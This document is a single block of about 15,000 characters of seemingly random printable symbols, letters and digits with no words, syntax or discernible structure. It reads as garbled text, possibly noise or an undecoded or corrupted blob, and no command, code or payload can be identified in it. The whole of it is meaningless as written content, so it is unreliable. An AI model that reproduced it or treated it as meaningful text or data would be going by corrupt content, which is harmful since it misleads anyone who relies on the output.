D9F{qfxhqWI~%x+fY{Jf_KU__K~+IpW/NRrTC}0IR427f_kfU6KV5Ah%DdV+s4h||yr14r6hId]krrhfDrR~;q0VRpwYXAyzo5C@x_p_O)erqrhNodF{(4pRQ{/-}1E-|_TTO-|e|E~9f|tT91(tN@1}9L1zfn&w(nWsIr1CF1U/proLpQ%i;nBB;n_J;99~eQT|)1FT;^4UFX7W%1so7s7hYrks_n^%%xNXf1oOD2-ut2Iy{96{r-k-uFr26Kr}~ErpATs+@x(:}2KB||~tez;{DOrThEDDh/%rfe}9}p+Vq{I~-LrAq0pQ/AEq127|h&tORsR~qWr&6pw0TthIpk^dw4&AT@~e9k+fuyXI2y]W%5rC%s9AE~~Bz0ueostChB]VWDU6wr~iE]@-~WDWS6_4&WK+WDQuDSFwI42YdEI9}(n5&7XfO4edJ@Iy^Eepyrrp^+V}FIO;E6k0Q6-TN6xEyhxUF+O_E;uLy^J_(SU@EWV0%udiqJCKOe^0h5z@_5oK554KFO5is_tk@Jt:QL)Io;t1wRy&w|B}FA}SVw~]F9i{&z6N~EBhWw@0ewI@R@OR~~ohkR5o9nOIxK-0xKohIhr|)wRfI]}9poy-ww4RFr/oNk0;Doe{|~rXditC~RSD&h@@KF]]pO(09xRpF7+wTpizhChhXdtTiLV;)6hB+BBTJ{B;)k}}YX]pIR~Lzw6(_Aq|DOBDzCxoF7_6JOr4e6TfSTSDdhJrWI6^EFS2R];:+6~T1_+~xyqkz5}x/iSS~I0:yN6+EYku0W(zWrT;YL7eq6A]f~K]EEVzIqnpqW--xE19E:ErRuqyBBBWB5Ny2Rn]-2UJ(W+VLAnh1-(d}kfdX_)@rp~nN^qxTU~(dCkhwCIx@)64OFU22dExCx;&d_k_wOp0x0rfBEE+9z]K6f(h}Ksn9^2^)rsW90w1pwYx%_ffC9&4x/I^Vy@E&VWr+L(sA6u//es|J-O]Q^U~]BD4F_etzTiLS|}~S;e9S7U7Fei7ru(E~LJnE/q^0BSU]|BVW7-6-{B+]9d|SOWN)q(&~x}J]J(uB10^]i]uSF)kwuT7_WyBIUz@]]6]W|xN&d|IVS-6NR_CIupqEkWeCdxISWkIx~ICnWT]EWC+SWCOEOB;|Bw5Jiu]BA2SSy|/dd;VV;2)JonN;iFqk^k;ViV-)Ax)r|Juu0FCW]V(N-{ETzCir~wfoLLuxuNBQpWIRirhp&u_nCdNt)O0(EWBCRx22U6TxySt(rD%yDrEBFr]BI4ONdke)&w{pEJAnzxA6O|+rO(7Y7IO(ffkExJxS0BLD2A|~/Df&^Ek5ui7I}rrBz]DDod0OBY~||0;QN}QBk9so0pqOEutkhRDqoF+kB{VpruOViukp]yK^QR]B;n|5-6W1RuxwuTKYEr](C{-51140}^XXX7CikrdEX|~uBhqUUENJks:TEEBB7s:|K|reI;E(W5Qu^LKpBrR:14Xk{B2Wr}EWLuJOr7A+@p(t_9Ixp:(iSqWzU)xsS2K@%FY:uiQ(uYx9t/_&Dh&LV(wurYpI@WEUUI4ASSUkWf+p~RXhUK:EUFRDr5IXF^EVW@;qo;@0K20p&T+&h+FW2Wi(VsdK+s:pIr7V%ktxuX2kt77(fNfFF4E&N9Ay5S@BrALEu0(~V/QN)YuJC2knOfx)tOFt@^p1f1(~w{tYfzyx]N2JyCrC/qpsBEkW6zxrurS}hN]wzx9W9FNF(tCiwByFT;XyLBOF{%F4FXYIruEIowr94^JBSS1wd}@k_EU/YN&J;qFQo-hwTV|p}T5XQz]t-wA6fFJ2qfXkC+k9t/1on+(/}DSf~e_{W0}--E-|N0|rRz++r+1W2D~S&qFR6uti;wE]KpAT9qdXsBC_YoqOprOV}OFe+V+|@@pwu9XRhWzyD|IVd(yx|SrYICwSYx2ho;OB0rV)0BDUWXkp72r]SFTQu]fi_D]+;kxwYRDrx6ODD0Az6w+SxBB%1X_I7(uxSIQAnr&/UCCey]R6RWF-ux&1^(hI0Lk_NL~pxk@oD+QKyI24Y7kt-rRCXzIVC~p0Wi6RrkE|&hxu+ur6(Eq-Au_@:tQEE)r-pnzCWD-A:)SRu@9)^Ef}hqkwr7~Cppo0~2(_6rCi^-RBJq_f1^5^SWR{J]B1&+nWi]z1^-BEE|]~prxDW-r)oz~qRDF)Y%)EF]yu+ARu(d+WkezxyEpEC)Eow0A(DhoY-C+1yf6u6&JhF5;o6oFDSoI-q{2yUCJ|d6JopI6iOIF/^YEz|YCroNRWxuFEor9e@]IfEoE)~0]Lk9s0~|5X]p{%fVyY^Q;(rR%rTr-y-];y+yUu9ekxk{IDhp%n/@AE)WYB-B}EYB2~w0;pxxEi%JN^IWNxuKrI2eR{R9h]K{2Jy2W]C2I]zqy04}BS]+;B;BWz-)CrFAiV]r~+IwKCdpyVh0x@-U)FJ6eK@wuy0EA2%Xi2Iz&)AV1DphTzWz)LTRA%Ayrx+LC]u^@DpU@@((QRDOh/67p7nxT^R0U-5kn/n+y@xNx2;FJ^B1)+Cq&Uy|Vk|r0C)00h~CpUS:LL4oy6&i6_zwW}q0pOWIsOkr(oyx])U-iAThhzAwW:]ATk|VJ~0}&5)NSW54@Xr0@RDyF(+D91izr~B~9^@d:-r~YfdD(fVW};E7E@U7-0:txN5VR+I4eQhzEw@y~qW//d~1I)xxozNqxBorO&IBy6B^t5Ku{CiL()RTs49YpInkDW((Q-6u;FCzp:WBu9Cwy{~Ikqo%uxAVh+S&CEe:Q1:9oVn+]UJJxwe2_;~+%w@n7(y^S{;VDk94i~6Lp2zud:kA9~Ez0&QxW:B)2rif)|;OU{F5k6L:+O)fOkfJV@DF1tDefkWuRf|;z}LD@R6E7yxWOLn)-Jdr+iIYOi%}44uyrQ@+@DLU5CKOWrT|]x){dh}-pf5^nkBzn_+:(RhA]&71U+U9-@F(/Fw_y9VYreWID{NIE2Atzn0^R%-npB4Yz}57ny6X|{V)y]Bx(zN%]rKhC02q^};w}&_N)&ewt/9O4OT2}EN|xxV]DV1x2rxDUFLNhk~TzU^SpzCy6rh6FL@6:^J:__&ITWiB4Ji6/|uWSRqItETnrDJ]6s/p:}64/DpCFnDT0(fL~RD|]W~/V-EYVrt^^E1x)q|Oo@f^J}tynz40ohoqN-IEW]@QuS1&h&+(Qz6F~:+qWu7/zDX;:2xFL:e)nVV|{zCLfEA-u)y1i9I0^)6]k(K+/A/&(LLAikrF41E+kB0AORfBq~RsyAr@FU+iQ]{WA:;_9itXJ(wqCrVR1&VSSXRFWW|4p4niJi4zd-^:duEw)s(oB~CuB+&O6r]D6uTE|:o^9/dnR4Wr0e-p6r}:e+|7{EpWn2/%iert|Jh4DsRONQ1xe-uOS]I~~IBo~xB25@Cfq)2VV1eEQ)+C+yQqV6yr{uw+U^wE-+xWSAOp|}F1%465N;dXBxNWih:;54x5:FfFFNtK&;uQ0zWoz+tSiLJ)I_BCIhf2xuwCx664RAJLts4XY1p~h2~+sT_RkyeB|ph%tndDwy~1xdF~5wBtohu1szp&+7Ow4W6krnW]QY9-Q4)Ozw5WE@%q~u~2+swE{rr:tNDRudnJS/Xut4B]q6-kXwQiBYe;+u@sxJr~spr6;oIWr4^]/t+2-%9Jq4~^NpFzt|5xqf)}}AtW+B%BCChe:~Tr:Q+hd54U|x)^(0W~~f~B+(~7/u7B%/%5%oA/E@nt-ALB{TVWUB]47E}n^:_i/@DB7/kB:54AByf%IW10unRSun/dyo6OyOKTr&XqU(^VNWw/rJwnr/~o-WEop]w(rf]}~K]4IkewE:+%rLBnNEn:fY})U_z5NIWB~X+spx]0u-~WBDEIr]xpr]E1WYtkE:BOI4Fo+O_:B}-L]t-4Uqq~AX&}N)9iu{f^BFEXru%B-_NhAs6pUs(of|L|uJK1Y]&epOCd]_h@f%Upu/UKIy@eI^w&E]0f+:2dyt]upt6oyxxrxr67ro{kx9C~uSrOrxY{p)+4YruN69/Oyx6EzW{tun@Cxu6fpW^Yye@quW)dxu@%w/d}6rud2&9f{~BK)EIVfrV9d})WCD6Ynq)(F^A4VC]tR2-u7pwhDk]1:xWe-~WxA~e~dINEY|9O5AI67hAqBkftOI]e&^u|CuYq1Vz_yx]|N]N_TTCNL|7qsoCNr-N};EESI}9Fxr|V7Wt44oe65rw~OsrF7qhLBuh%(Ed%fDzWI66k1iksIO(FrR~n}i9YzSdFU~(1o@pI@ruIuuxe5orx5DV~QDrpYDu)k6Wr5rrV7r6%)~-rOJY}(~tq~^;KWOpR)I]CAoE{t6iOf}eB:CBYQ~I_]6W)(i]tTO]kkpN}64&/oupR}kUAJ^WB{-];J6W_&6e|IJV_YxWX@~xySB/o0%%UN4OIrJWE~WIBX&zk:;-uQWfr&UIrxQWRw0]w2OrWhUAU&JOk;ARR_tDstTor@YLO%N(Ep-:9/dEu_~6rh+Ir-:qp+USrBkiiX^N}IkN^V2z]KQTkS6N|A@d~oknO^%}IrsFu5:B|0~W~EUnB|EOhEq+u|&ShW1}u/znO+4@IV5UR]9R-yX0r]@]n]nxV{iqp-LSpW0]BD|AC)tdkpJp9n(JWAr@UJ)xk+1RB|{pBIkn^SIqnIiphkfoJIxBA4]p9+0:rF7~ICzU-CEd-14ShFIIW;0OI%y:Wp-%Wh4}W%E0xS/{u~iWn~RE612N}hs:UwNFJx0{S/6^Ip}-/{eN%~00&~2OrI~B]IkRQypyYETwW+}0rU]o0]qKkNsdT(65(yuCdx&_w(_&o]pOS^d@Ly_sqN|)2ND5X^pI9SB~N(KtnkUu2d)depxA@up5IUuNqdfC9u9(LpWXBkAR%S/huzrAO^6Xn^6C2rEStYAB9rN7++VNJOW}YBWX~-)7:zew&rxIQS:/JIQxeB4Xs(uE:^&iVkEi{]KiR:Y]WO|NQrufsWrDBW0E|EL__W~RTy~&_-74fW0I^S~BF-:^xIFXfpk|-kiBEEWwoU10srun}]Xhe^E9X+iN5SQnVf]U];dEe:2pkJoL|~&Qz-5FoAq_SutAQru}RkA26(R__w/-{WUO6q:u;Oow]^UYUYzxE(IhT4z(CIz2~_|&-J-ix+w&NB~)rFp91]4e)piNCThrkfDu6uDu_Y&66frVkDRCtJK6q|VqT{DVwyduI_rVdwB;CswxtzoEo&J)iYRtEKBhxQp-2Nn92S4W7O@f5:IJJuSCz;|r2SKVCJnS4-U:;UK5SkuyT0SWi(DhS;wOi54Wt:6OfQSp7yxpWu-p;XrCJ2:eT-:Y-0IO}U+B(%Iw7sDhODrII;|Oo6ppIsrrqk~E;x}r+XVzJ]6uk^|u|LDq];:^~7DL)T&xxx5^qz|Bz9WA;{itx%r~p4V5^uKEh/iuBVh&DD@d9+^ESV+xNx9/}^RF]z;Er0kR^Th:]SsDu;RSw)^S5iyhJyYf:n;%oRdJ@n~QxTsq-}poR{IEC&nOsQ@pof1^zSxYor_;OpudT6RQh4oL4keY^i]~x^@-U){@rU~WwJ_@hEBYT^Wrrx%oI9:yJy(d@+}Rs_w]dBri56WWrs7ETh}q0i_~zEkEh9YFhe&0JheJxu|(~k-]+x;{9A7uRB(:UzED+Q&0dLY+uWXAB&N^wU5B&1N6EAF0+Nek1F)kWXyO6xDB}LiSq+V^Tu&yE_F-DU^0+Dihx/widz)@pp1hpCuTIKiT^N}6r~6f)x%xU-wor0uWB]/{pxRDIWerrIRBt~^YpBiruK+Oe{]Y2LEJiAyK:WV)+(xN}us^C^yfUSWp{Bu)EN~Q}rhNyyF+dVwIn_qyVNERw+tF1+_})dIIx(|;x]FT&N+TW-WKuYLOAhx91rwd|x|k+-WUJNOkYDphi_1WzR%Xo~+Li+tN(Nu^zVN9oBWwWEkB4:{^CWs%E_6zQOkSNYJ1EurC7y)xNwwTq_6S/ydkNpr9UYWN_(ND--]tWr]zFB:x/xENRptYO_RWqx|6NrQs{Bu{]_/Wi_on@SNXTWr;V~Xu^-15467&qO~9UW~ddRU9pWp+)FI~kB1V7~}+QrBUD:KASY/OAp4@w+s7z_KoTfs6@d]C;xKWU4W7V(uOo+YzL9/t@iV^V9sLOCpeS6EuSI{:LUD(Oop:)5D;Ekk(S(Dh4TLpW2I5T4zx+o{h4T^-%_pz;rCY5:VUeIppV%)wBSp90/{]YFBXO6pu~oprhhyx;O6|xC6XFyp9]O{VyWTJAEIw4YSrS-C-x7yqD_^9}0s^|W1~IfTyqFkUR;R)E956/dVxz;CC(1iS5:d]w6~)KL&|wkIuF;&SR1D)%z9xwLrOWIu_o5(41;]9R/T&4C)YpEVwAf)_pyduJiTzd+9W{]+qULdhK~(T29WhsyRw:XLk4@{py:hzr24qfShqp@NxEXyrC(puiB4qyB)x0Upu(EL|;&dfp7Urf4@LA5yNFfI/0y:Ex}~ps0Wez(~O|XLWikkqir20TTVuxu:@5^QxzuTK:BkdAzhY16{fRB5nh|^0^h-:rF6o{QYtVz|;Qu&fRz^kr-nFy(L/]uYBryxBBp76O1syLO@2]BWDket6nTJ4z^f4uXqry0}B)sVdK{oiq@CT509WrWi{]+kr]&J(x+Ae9f%xF^JiIs(QCsr~AEC-r-7Wp06yU7IUD-&pr-WrC;_04JKRphhBni4S:Ap}CJAJ^wwOqSr:AX^^-5F|NF{YLEiuL6yLzfY(IkL%f&x1A;LW0VLKhQhu6}OO+^nWQA4IpuzQ:pyQye^I9zQLwp|)(y%7y5w0w6N-TpU5)RwQX{(]F(e2AWw_S)-w~_+(_E}r^rw]iw]YFLkrww7E+y_w9:0A{ru7rWotrr00~~&}|:&]xO|id~2JQy4K{kYW7kq)^VNfW^zrz:UiFI7_E0WDS+-(OJXuiOV6wDEBqr_dVwyR&rAk{weDns64ui}(Id5q:_4huBF-|r2BJ-Wz(~5Q1i@Y(p;zns&@q@;SY()WqfT1UxrhtwfCw;9f|peF^]e{)INRoBEtNrrr6rx&FeC6Aw7n^_%rywq~Rwy7~X^DD4WAorDuFykWQue~uBk@]4k0ON%A%9x0LNLy~I{QD-|XwpBn4]^Yi-L0ou&u~Dt0fIKD^zyLYy}|R6]AJIkW{1/_XhLR-RD}iO%KV90Bd0ir1(i6Rnu4A%2rS0uW|V_hX~Siz|%}JwwwO@xhoSp}11pTY:Do4&(KS5;h{d~wnO(|4W&I7ROr@;Rr]h;s}__F}O;1eVNLYIz0/hN4EK~rI(U]{zuJ]fDR0Vt77&kK~;TJu4xzKL66TToERrYFzBoU7-tdNd6xTeIr)qzO(@i@eihyhzDL-IIo6e_x{h;K7)_|w6)Vx@Yfp~()0}h5x_W:+S{w]L0kXEprN)fkD^or+x2x{o5Ixi:;z1_x9~orNwfIu;-Ap|4h]tD5/|fuqJrx]DY{6uesR61e~JVtF}C~I6pthO@hJINJkOK5B|]I)R&/@w^DY-zD;)~}:ISfNi2o}nyWiTE2C(7TKd{dK-1iIp:OzLzF^1Yzp]z|DhwpyhF+{6Q7-&sXXA7Ut~9r|F2:^VSzxs|prdp4h{6rfs0]+AX17EBeKyQ&pns9ILeeo1]xou47%I~I%XwWd:]LD/A}IQi7pERSr+_|/zW4DpSC1KE2rk~|U5CkpytS+S05){zhh90;{KuJK)YRS9U&J+k4~n0st2i(WJy|KEy-YhyF+r7YsnE@TD4yKuI(BA7IAy^D2UykDFV4/V{94K}kTX5uhtd@]Uhy;E07B@y(E}O0N-U4Qz22pp%}LyW/TYQ5;:E0ex~@po;BDD||D4ROEV(O//52CyrY6WuB6ruX{oWQqsTKD/TzItU)duhk6)nx0xRR]4e9nrs:dBx^pBW-~(stoAFtoY+]^dEh@6+6x(z)iY]+nWVqnV9NTY9tRRh)d;+ORdCxJNF:hTA]n62JJ@SJu+Fd|]wd|_195nF;1%0JuK:D{7WT(5t4ys;4Qw~0FeB}f)&@NS79}YJsks7:YxT^KNh9~}^A1IsK^EeNVsRTI~Frqx0~X5wxe}I9AE69Wxx500BBpV~O&6koE6}7FrIC]OoKOxzupNOe~6VLB@iy4;VxkpkOW0VUxV}dr9r{6iJwzN@r9LUyDVxkxSB(]pIo0I-Nu}Bht2ur(@+xnEoBw5/fWWIOhfW2n)z~kO|WdI2;EuFE}I]_:xdiN0-i%FikKiS+6^W}YdkuVNFB_xiyp~-t}Qod&SpqB+JF5%rrDLY|t6Do(eWs2n-JVuR59BVsWn:Y:TwU9UNXk|L6r4+TkExBWR06Er0]uBCxrRIpYtx:W~FuhoC9UEVqy/tdENwW&E-q9:(~@0{fSxutVS_@DuIVd]nui0Arw6(;VT9|+60y6pISkkXuA]Fhu+}ef2J60:60u:KQxty%in^~&AKhx6B}pFYpsU]uCY5A:ASX(&VzkeuhAN}}u]4CxO%]Ww-pRukz;kE]u)VVx4(ie)uVnK0f-JB)-x&wqXF&e];k{yf/0;rr5t~WLxtQ0uRI~~YJU)~r|uVfrR_O04s4uE%CL+Ck/F(0nFFz^~BIsrOw^ewS1rFSQDOrwT&Rry)e-rEE{L]^(R}Jy6SDr+FRuwwrhf0pWU&UXT&A]iN2;f++szdU(hiJU4qxizS_zdx]TOD-nnVAABA]O9kJuw&zxqWL(FfyISwCx(N+LNrhUh^:_^^2]U4DTOs;t)zNpJ{YpA)^UhRirYSxN&kpzeDWW{T|&IDEwoE(Ir]WT;O(WBB+KhI4DptBE|zI(eO-{~E0hRh1wtt|X~LNyXY({uDzI1IpwW@ewyqzA:D0y-rD)]IECNpU5(ruRq-hnN5-ICA-dk_B7/VoUKd4y+YWU)BRnIO&s9AK@~60(+z;VAArO:(]5TA62]0JUux&&2F]Vd-RA4I-zV0hNwJRTx9tw+6;ERuTVW)YFt-:I+_KNd2Y9WA-5Rh5EezfK|BSz}Dt1h}R~&)/kRkuDI0Er-Uw5wzrV{|~UXy6{-Yd-BAF]uNNi^{t~iqypnn%(R2r:p@TprefNI~ey+nQyRTDTT9RtpOSSX_r0qIw~N@4_DrEn^Coy~:^^}OFi(O9+u9xJ/@O&]2okY}(hdW&rVzCLTuW2zwzJQ;oLq~5RxL{xBViexuR]+WBd-BW_wqxT/VT7itR)iLT/9WFNf_%%stowxy1LULK+hdO51/V65u]RpY9hO@91e~re;ys-ExT-LADIyN:zu5drLUx/-uTrnw0~]{S4z}%EY@BAO}&6Fw0B+kC+w~(yT|&|U9i&|54tYCyrEsQI~LhuEi6Jz+NuTI]I7EuxYJzAD9;zxBJ0r;|06nr9Co+WC]6BzuO@uAOE6hFt|rh&9h6(A1IX(uEUCDhx7ExR2W0r-9_]u}5&yfz-dIph0O-9doTKE;f1pJs)&uuwnEud;EfDRe+z{|fkOe:0ihr_~n:r0N6W7;RJV6uD4SrrYoI;kD6EBO6r-]-]|W)OoSE-qI5-4{^yUxk:tkxn6N]yL)VQ:OqrTVyxN(Jxw)Fh5phVyWEuOt/}pr|kiTpn4BODe]-{JUr_(Y7C2itkfJnkIBup5r:iuIpYJA+CqDrQYBx^UFrdBJIN(-0T0Ch(NDW|]VQ{(f^xo];wTkRshWT}5d{hOorxWIRTE{BeK_-d%K|x);WoJ4(rBLK1pxkppp~)tuC~ICWIhu)pV}NOIRk(Xx]|zkhrDEC;Q:0qC7N(_2e^pd-AX40{6oF2V@NFpr7{JJ|C;DEtYT4d0u}]e]9KVR44efOkCV0KWh66fu}Dw;|BJ~6^L(@dftF^EEXIJz9{y|:y@uKO;5Yzp]_quzUJp_uL;r9|zK-R}(E9+CL)Tqiq7z0^p-DT0)T:h)yx(pIQ@+A((0I/{LUNVS%+]6V/dDuo4r}OT~(+yB|C_kN1QJe2w@x+5yy])KqhEdQ4@|]L}C+45e}|-upyrWAVO)tACDXC};LI0E0+LA@JByXzk5w|4nDEABDzY]0-zudY5ru(;I9CoUw4QQ9u65(wJ-Op4C(2xnD(uo_dhSpNiBJkuhysDuVUIK:zV-4dR^d)E-BsDpAz;Wz|uqkLJU^ENE)yt:{2-k5V2FKuCfERWJDF(kJo5XkydzBqzUF~_L_)k29W^9/EdR5i^Aurr__WBQOS;tK+45i2uSJXy(-W&VUYxK}1@;)UYRp4e]IrIC:+nrI~6opiUi6/duTC2;%TYWYpk2:uquYE)/othCUxo5OrLFU+7R0VJ0hodS_;R^u0RpVpd~]uXisEBX]n^EEVD5Jru-k}i]WJ0})RIE@k00uzuhB5IOV_rCu|q]XN@2+V;NB~@]EAoEAx)q(V4LJNoDAhWFkz6-_d|pdhXWz5YR5d-Nf};5Sz%1}^h0NToJ^NoWwuOoXn|sTdkWJ9Fk(U{/YY&zOnuXByt|WB1x|uTu_}RO~QfU~_@&]x-{L4ITSWLx_/2NFwXD4-IsXyL]|Kd^QATEy0p4FwU4U@%4h^6W+NLWR+-V5SAk6U7Rtui9%yI:wS0E&uR(k]%A]uBorTqr{WB@DEw9ON-xE1up|@}fDrEU_]::d4_z/K^nNV{TxVIz5qx0+~Y;]_inNisIIUnxREXtRCLkYJN~OwE5KFhRydVdCDE16R^DkV^rL1i2||Fi0fqqL~wqJ@ukqBWo%U6_6SY@nCkxd]+C+WeVSBkiIAFV9{;J~%pDJE&()FK%drE9Ot|T{J6q9xL9uFk^~~O%CVSfeK(N|EhoEh)ru_4WRzq:5dsYC]4W_9Dprp/Ao2^/4VI:%nAAEBBN~B(Ys4o~t+~DB~|zSO}S06EwhV}OF^I+(T^deTyEL@Tw1S:r}ViBOr(^kyBkt+BNuhCQKzIo;Ft)LtEx;esJB](k}z(YfV-W^uSo445;~%kwqw1wIVxXAr9S7WTpB//w1yprYq5^|zwyLVT^x4ze;&dQI&^DF_1-}txTDLhhd64dYTeJ]^4S7-|4oU-6T4txkA6)w+/zC|y5o&~fieE]koep_ksr(|RNOhW5Btf}EpYkrz_)Wx;wFEDXdWuo;BnqJixiOr)AoEN9|p:WOp-+iwwYX)4RI-2ns_+q~LdTN1_uJ&Yy]wCrIIQzDeN~qkrYekf%ksn_r5ye7~Ck90&N)n1QN6uQKB@2%FVeW7K:Vn0B&A%k}5&;Qe~/eY5q+/LRpz1@UdxQw(Xe/TC:4}2YRTWAJ/u+SsrzSr~+nR]ho9E;BiIe4SIt;u+B;/W6TpW}-W~o~~BFxur%WsU)OQw/kT0xA-|kVD}~)opVkS6p)Q;Dt+Bsw+s@uBfI+YYx-T&~9EKw9B]V&-|Bd_;|9(TDN0Ckr(;6((;rB1_kiwpq&nC0Bt-s&R]rret]w^s~kyk9-+@ArOXRY{^rI6-0xp)Sr|;sBJYT7d|py~KwrR_p7eF2fC&D(0U2rLF97fUs7B^97fK2wE5&7B2s7|B&7_V&w;A27LKDf(:D7^iW(}o2fY0s7_027{2phF9I7Eu&7(psU49]fL9Bi{NCB-fxId|pu|Dq~K%qwu+-p)CqN]XCe(@ide2pVqn4|Bzxrh@rpFWrrxrD(zIrr1poxSeDuVu]+(K~Y(OurrCp(Ex^dLrD/4&W@x1-hA0kQkJr~^~qDC(R0rENoWiXQ}Y+Rk_V~9z@F09R~Ir~Dx:Y0r:iyr^6D}2)L]QVKrD2qEJ(Vuh6%xwUAohF(W);h}Bq-r+hd9I+0rNx{E;VpO(uY-(wd&R{xWh%@WYwI-6kkrt_nDRQk9UCqD}X@W60Ow_i_xrN]SDu_u-XS}%&;x%(iWIAN6_%pIR1no:+qqI-UDyekwX;IE)I(^z:6]IODr9UD2pSOV+FLW_00k^Y}O+k0uT-R}DAyuyDLAU@ERN5hiUYWIr1-rAr(p~d(r~5QVR7yp:TFpr&pII~Su%kIn+Jp2fUhOiByDJWIrxfy0S-~IX9J2+|;eQEdE-tWJryWhBNwsq{4@rx(2pNrp^ITirEdt(u9X;keIx-I1(u6X^&Rsx9{fpRYhhpxFSyxE^U0yxIWArr92;W|NYUE6q@6(h0CDSNhTSNQ4(U9KrVd@Ez6tz~edyr97WJfCWzhLu&E@Aso4Wew0rI~DB}{X-0B7r@h4U)FtxuAFr)Wn-IKWdzD/uOhw-i:CEe]R-NzSktI9^f))xxFrrx~u^y~}SiWpARk|rEzqu]E(risQSCDQ6y5~-|)hS&xOuR&hq~n+]&UD]TFexEkB~~WRru|-hs5Tx]TIx&C9ByCQBk:EyzJJIKXKuz}Ux&@9fQ(5pu79S-@V(x4|fQ]s)/^WfJfpTDr(/9(K&nIsTnCQ59wWnJhDi+7JenWteSro;o7^@D^|wK76@:^d(n74@DO4RzxJrW^yC96rdCxLk|;UEhkU0r^sRx^%4~W~NEhELx&u7oN)IIdx16NEET-FKEwx/Uwwnx+L{ikXS@e45JwxARAt7oS@SrAS(J|T:@|}V|rIpr9y9RrETDES(+tFKEqAEUE4+R+2Euht~Di-u|eepnY{hDi7Wq&06p20sVky(RU29U(Lqp;:6|Orh:qQ)r^fo2hRBKww2:ww&s^eFOfzyD2)~r74Q0^W~JrFx974QB7NpD^FO&^ARsOof~O%:9^IKJ:})s^)7dyd9:O{hD/@9+As)e0]^JxIo:psW)@~)IY6%BW+z9WE9}09;x0VE-uR::YE-xuz(XoSoO6AF90O:t~D_TYEY0k9w;pWFL:^NdLu71}z(1ExCR{shIfxo_Od/w@x1uIu0RBEC2iw~V@O@&JzpSn}w4NIO-]DECpr~6ki:~d^)zywOz::u)zrz-_:rzpJBt_U7|Bz:}@J7~r9IBz:L)0rN569{Ai:X:]o{_Ks05YJxzdu6%k:yy;dys_DD~VdNfNKTD;p0U;pD6x:~:y~dAxz0Ey6Q]hEiT;IOkhIhiur/J^6D{%|i|(rd7Li0CrriXOV2fUwo4qW9+Wpr@ot&;SwsVNxsIk|QqxX{NrJxt4QxxqofC07]D(UOuy]N]dwBzu/(0W;ru+CBzCF+-&frk&Srrh4SxJ|Sx&_xo6wLzUW^oi;r]h%S]AJJWQ&ByO0;pxWULCfBkf|^&7~NiOsL-92NQCSptIx_:60^TQ4py:tJ/9n:-U:f/L;_&zk::yQ:5_uO-yr:hTUx4XfF};4Ly{xYU2Fq}u{dheRY0}1xkI;fw;7fUwTNEC9kSywy2qxuz(DW4W+WqUoBNR:rr-EFqV0rr)4yx+tSyxDxKTur]iiukneOL}&WEiIWsLTLN~FuJSQY_@7^x^pYAW_Buk&rE0tA9QAxNo{WqsNWkU}rKTzruOKrE&Nrw}K5/_N7d6-p1O5YJwr)]Fyep_UQ);:/0(LND:&An_:6t(QLsOF6p^w+{zV-sFxUU5z;pC0z&7kK-iTydLQWrRwW)h511_{u1(4^1f(-5fIOJ7CS9DKIrRf;Din^nW;&twS(zz{r0+QW:DJE5)L9~r;)kwk7IuVA{(hxLwx;Dudipu]spR:erBV}nwuRDuO9Tp7-p)/)1~~YISQqI6sW)wUB9p{rWrEyII0eI6%CdEBuqe{6Du|%DuI7DrR|yw]ypRffD^RfD_]Io:(7DYKY&:~o}WiKy5Ei27|z(T:J(C/Vo_L~KDK|DC/9IroIJfz)zruC+LOWhREh9hSd(z(~56y9t/{|+z@wu@Tue7rR]xDsNfKDnJD4UUpkJ%dTL@&))6T(V~IX&_5{Ixup^-{e+OriAsy)Cwr@/:V+7+rr-OUXUOk;odkeerr;w)+~9dI~rOL6&AC)-S:YSEy2h5r](IrOu|IJABrA6py2;(NxJzhCD^1k0pz^69xkq4tX}^+CyLyOA)f]QidEC_OdOzpIAx&iC%LD:%s;T%hY{7yLK%{X-Dz^T]y4kY1Ts@5;&h(RuhQu|ty|wrwIYrJ_yr-VLVif}IhUI;@9tSk9;DrB^0{-w2IDuBryu(+]t5&NNe-hBeIJ)r]E/-wROK6t-OR5K7k2A-rIp0+eVyy{R_9^SDrt-{X{r24prVyuA/FDkx|x{Azry-xr--LxWR%9+7k9xV&6JEST&R%rrfDS-V(Y-T1x-C|^TOtJ{F]x0;%J{dn6eCoSw0dYe]z@1_@F0VVY{qiS-eOXEyC:ky&@{Nksy|97|7nkeuT)|IDO:D9~79WqEW:^+Q@Wn:^Vip&dz7R9AJxrkTixSC{0AVs0y{pU615yS;q;}4@xt@|SE{;DyUd}(h+Rn/;TsKf~|Uzy/TpEE)tDyDp0kYU0NDp0NoL4+0-x]Jo~^wJ}zt_iR70kk^D0N54XE5D_1W7xhyr4;khOepC2iweu{Iqu{z@ONzi@4yRsdD;LpLw0yDUR}1iY{:|sd-o7/0/X2ww&Ir{ifkr-C~k1~]Ent]&q^;&YTJuOh&ekD5)Uhk;YFwx/;wW7UrB5r}&^yA]CKV{nfwUesXQINr@&Qd7RL(rwruzB^Nsdd99NQ;00QLUzzC^)VzyfD_6_LW+:KSW+-sK1):&SoRyCrrupd_0WDnL0&OXp2:/_NO7S-uu{dkxqN0dwNo9{R@OE-oBJ(R++U4yEKoV6Ww7ED5xo)e~XnWBn)9SXRzIYo6Vp(J(s|e)7h@Tt|OA_rBQ{kpB-DdzEhrN2i-Q^rkQyQw|)VdfYNwEqrdX5yrCC@roK(I}BQwu;1(JB:_qIY(1ID(ofQ@eyQi}:_O5S5L1^5KT^1/1zRer5/xW^762{)2pxJX;FusrTYwYfTwhp_wYkx;rOyYf:%%J2DNso%ErW-e2sN-N^CYi2e9]J50|xUI@7dqCxArtK7ouYFp]NB@or)}NBCrQ4t(ry5q_SIk+@kr(Qr;I}u2^eU7IRAoFsO@({EhC+;)^-9z__oepJ1oI_i+f%uBYs~WzEWs_FJqDukuKzxi)WDT%D]KUp^|DFRChCx6sB-|%0iXL~nX_0ts2&Y1F/IL;]xi:X5:+J6{&%-0wNfs;nYsw;TKoxXEB@A)CXx2de2@{0O-]BfD(sVyrI%tXrp-keT9])riu+nkFKsqNK}LupN4ThXxA^CzTSi40z@1XQLVwK96]97z|_04i(EI}F/u^1~I%DR]EsT@k7T+4{yzV%4Ni0-^W2do27dyD5U}_wd;C@Sr@pD+uotq-rX6Eo+zEot]SxVD-E5WQ90;iIk;dOE&^DE;6o(;DoNrK{y21oyVtQnuJ(y;Wd@_]eYT|rp-//+BCozU{%pO/x]9^wR)V{-E4:d(&{yR&K:WLOrt:4{qT^:7X/{tu5F}/u0hA9ozK%{@~1^yCnQ|Wt4O1OyYVqF^9{xKen+-D90f6+zy7y:KNO{z7WUBzrEF4iLqsK|;seK0;rxepowAI{WWk@whWVEWWzx)IrAhOKECw-/CniAqJY-^~JF]Oyi^V07)i2/B:B6)iWY9Jd5hz@pLxkTpDTDq~_}Ft6KChLQ